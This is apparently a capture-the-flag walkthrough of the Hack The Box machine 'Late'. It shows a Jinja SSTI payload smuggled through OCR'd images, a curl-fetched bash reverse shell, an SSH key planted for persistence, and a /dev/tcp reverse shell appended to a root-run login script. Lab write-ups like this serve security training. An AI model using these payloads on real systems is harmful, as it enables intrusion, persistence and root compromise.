
Since the application is using Flask, it is likely using templates to build the application. Wouldn’t it be extremely cool if we could submit an image of a Server Side Template Injection (SSTI). Then when the application converts the image to text, it executes the code and gives us remote code execution. Using notepad and a screenshot tool we can create images and upload them to test this proof of concept. The image below is the image I used.

I saved the file but Windows gave it a ‘.PNG’ extension and the application doesn’t like it. I used my terminal to move it to a new file with a ‘.png’ extension. As you can see below, the application processes it and produces a text file with the answer to the sum.
Time to try something a bit more complicated, let’s see if we can return the values of the ID command. First, we create and export the image containing the payload which I stole from HackTricks. Unfortunately, it seems that a lot of fonts make double underscores look like one line. This could cause problems with the character recognition software.
{
self._TemplateReference__context.namespace.__init__.__globals__.os.popen("id").read()
}}
Imagine If This Worked



I have been doing this for what seems like an eternity, ok not quite. However, this really is a tedious process. It doesn’t teach me anything, it is just trial and error and I don’t really like this type of challenge. I tried using the script in the official walkthrough but that didn’t work. I have gone through multiple payloads as you can see below.



The problem seems to be with it messing up a single character. For example, a lot of the time it would miss an underscore where the text made two look like one line. You can see from the one below that it is changing the tick to a single speech mark. This one is frustrating.

This results in me getting errors and more errors.
Time to head over to Youtube and see how the Wizard solved it.
Standing On The Shoulders Of Giants
I’d eventually had enough and snipped the payload from IppSec’s video. It looked exactly the same as mine. I even did it in Comic Sans but I still couldn’t get it to work. I will put them below and you can decide what the difference is. You can tell which one is from IppSec’s video because it still has the purple clip from Flame Shot.


I have to be honest, if the margin for error is so small that two almost identical images get processed differently then I have to say that this is a bit stupid. Rant over. It finally worked and I was able to get ID. However, since it would only process the one from the Youtube video, I have a feeling I’m going to struggle when it comes to getting a shell.
Better Late Than Never
Before I continue, please take a look at the screenshot below. That is how many times I had to modify the payload before I was able to get it to work. It may not seem like a lot but when you’re tinkering with each one and getting errors it becomes incredibly frustrating. This wasn’t fun, the concept was fun but the execution was terrible. It should have had a larger margin for error. Even when my code was right, it didn’t work.


I finally got a payload to work based on the same principle that the wizard used on his youtube video. I set up a python web server and created an index file. The index file contained a bash command which just sent a reverse shell back to my host. The picture payload when processed would use curl to get the file and execute it with bash. I think this is the exact image I used in the end, the font type was Bahnschrift Light. Whether or not you get your reverse shell is pure luck… and it really shouldn’t be.

When the image was processed by the server it sent a get request to my file on my webserver which you can see in the output below. It took a few attempts.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Late]
└──╼ [★]$ sudo python3 -m http.server 80
[sudo] password for haxez:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.126 - - [16/Mar/2023 19:35:44] "GET / HTTP/1.1" 200 -
10.10.14.126 - - [16/Mar/2023 19:35:44] code 404, message File not found
10.10.14.126 - - [16/Mar/2023 19:35:44] "GET /favicon.ico HTTP/1.1" 404 -
10.129.243.130 - - [16/Mar/2023 20:00:03] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:00:51] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:03:41] "GET / HTTP/1.1" 200 -
10.129.243.130 - - [16/Mar/2023 20:04:45] "GET / HTTP/1.1" 200 -
Then finally my shell came through and I was able to capture the user flag.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Late]
sudo nc -lvnp 9001
svc_acc@late:~/app$ export TERM=xterm
svc_acc@late:~/app$ stty rows 43 cols 190
svc_acc@late:~/app$ ls /home
svc_acc
svc_acc@late:~/app$ cat /home/svc_acc/user.txt
592▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓b3f
Late Privilege Escalation
As you can imagine, the first thing I did after getting my shell was to upgrade it. The next thing I did was throw an SSH key into the user’s authorized key file to make sure I could get back on the box. There was no way in hell I was going to go through the process of getting a foothold again. Absolutely ridiculous.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/haxez/.ssh/id_rsa): /home/haxez/sshkey
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/haxez/sshkey
Your public key has been saved in /home/haxez/sshkey.pub
The key fingerprint is:
SHA256:AMh1NoU5ILMkOIyR8waY6+WmGLt90qrVzFDXqBwSsG4 haxez@parrot
The key's randomart image is:
+---[RSA 3072]----+
|O*=o+.++.        |
|X=o= +++         |
|.*o o +..        |
|o o= + .         |
|.E+ o   S        |
|o. B             |
|.o+.+            |
|o+. o            |
|ooo+             |
+----[SHA256]-----+
Popping the key into authorized keys.
svc_acc@late:~/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCnMhWDbZa0tLhfR9G5pcq1Y6Rb/aQ+TjCHr4rTkhAVYnC58j/rVLBlA3dzo6UvP4ollJWirCqLuifikKIhAfzTAA659f3D68+FNwPzjvv1jkb11CVioPvShoGKAoBSwmAr1q0KqnLhzfbfI8mMBU4ZGEO7jG1/LkwaMd7KAtJmo/DyUv5N/ISAq14cpnATihzLuVUNiupZ7iitmIxecI4rQjvIz6rCuUVAi6H5suBCeVd/v4BXJW9ZLTX7wa2jYvi5hr/AVVMpKhFBzBKKxK39/mrXVH6ieHD2tzblczVbKGvJuQZRi0onJ8AZfMiCOpI0UdMPCRebEDCDu0cAb03bXVnFAAaPImZx2p54D/Q2bCqMhfTBrNvUpsSgTtNLhBKRymbA6kS9dXD0VUnD5Q4Z73QUeKUyzqHWIAzFOjCwZEU09tc7+/efpWkpBT6iKm6WjuJ4whXlygjaFJxHB/htz0v25eetVDd3xoB/wUww6rnoWajB58fZ8SVgSxTjrAk= haxez@parrot' >> authorized_keysWith access to the box via SSH it was time for enumeration. After performing some searches I discovered a file called ‘ssh-alert.sh’. The permissions of the file suggested we had full ownership of it but for some reason, I was unable to write to it. Well, it turns out that there are other permissions (that I need to read about) that meant I could only append to the file.
Anyway, it turns out that this script is executed whenever someone logs in or out of SSH. It’s also executed by root. So we append a reverse shell to the end of the script and then log out of SSH.
svc_acc@late:~$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Mar 16 20:21 /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ echo "bash -i >& /dev/tcp/10.10.14.126/1337 0>&1" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ tail /usr/local/sbin/ssh-alert.sh
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
bash -i >& /dev/tcp/10.10.14.126/1337 0>&1

svc_acc@late:~$We get a shell as root and are finally able to finish the box.
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.243.130] 51220
bash: cannot set terminal process group (2864): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# cat /root/root.txt
cat /root/root.txt
998▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓7ea
Late Review
The concept was awesome, but the execution was terrible. Initially, I had a lot of fun creating image payloads and thought that this was an amazing box for doing something different. 40 images later and the novelty had worn out and I wanted to quit. I didn’t learn anything from it that’s the problem. It was an exercise in persistence. As Einstein once said:
Insanity is doing the same thing over and over and expecting different results.
Albert Einstein
Is this what hacking is supposed to be? brute-forcing something repeatedly until it works? Perhaps I don’t have the patience for this after all. I know it’s not, I’m being cynical. The privilege escalation was good but by the time I got to do it, I was so fed up that I didn’t care.